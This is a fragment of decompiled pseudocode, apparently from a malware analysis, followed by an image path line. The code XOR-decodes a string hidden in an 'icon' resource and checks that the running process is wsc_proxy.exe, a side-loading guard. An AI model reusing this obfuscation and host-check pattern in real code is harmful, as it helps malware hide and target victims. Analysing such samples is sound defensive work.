 10 CHAR *v8; // esi
11 const CHAR *v9; // eax
12 signed int v11; // [esp+10h] [ebp-8h]
13 char v12; // [esp+14h] [ebp-4h]
14
15 v12 = (unsigned int)read_system32_ini_10002020();
16 v1 = FindResourceA(hModule, "1", "icon");
17 v2 = LoadResource(hModule, v1);
18 v3 = SizeofResource(hModule, v1);
19 v4 = LockResource(v2);
20 v5 = 1;
21 if ( !v4 )
22 v5 = 0;
23 v11 = v5;
24 v6 = operator new[](v3 + 1);
25 memmove_0(v6, v4, v3);
26 v7 = 0;
27 if ( v3 )
28 {
29 do
30 *((_BYTE *)v6 + v7++) ^= v12;
31 while ( v7 < v3 );
32 }
33 *((_BYTE *)v6 + v3) = 0;
34 v8 = (CHAR *)operator new[](0x104u);
35 if ( GetModuleFileNameA(0, v8, 0x104u) )
36 {
37 v9 = PathFindFileNameA(v8);
38 if ( lstrcmpiA((LPCSTR)v6, v9) ) // wsc_proxy.exe
39 v5 = 0;
40 v11 = v5;
41 }
42 if ( v3 )
43 {
44 memset(v6, 0, v3);
45 v5 = v11;
46 }